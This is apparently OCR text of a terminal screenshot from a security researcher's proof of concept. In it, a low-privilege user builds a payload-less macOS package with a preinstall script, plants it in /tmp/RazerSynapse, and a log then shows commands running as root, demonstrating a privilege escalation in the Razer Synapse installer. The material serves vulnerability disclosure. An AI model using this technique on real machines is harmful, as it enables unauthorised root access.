 $ su -l mallory
Password:
mallory ~
$ mkdir -p payload/scripts
mallory ~
$ vim payload/scripts/preinstall
mallory ~
$ chmod a+x payload/scripts/preinstall
mallory ~
$ pkgbuild --identifier com.nccgroup.pkg.payload --nopayload --scripts payload/scripts payload.pkg
pkgbuild: Adding top-level preinstall script
pkgbuild: Wrote package to payload.pkg
mallory ~
$ mkdir /tmp/RazerSynapse; mv payload.pkg $_
mallory ~
$ exit
bob ~/razer/build.pkg/Scripts-expanded
$ cat /tmp/poc.txt
[Wed Jul 24 07:47:34 PDT 2019] whoami: root
[Wed Jul 24 08:00:36 PDT 2019] whoami: root
bob ~/razer/build.pkg/Scripts-expanded
$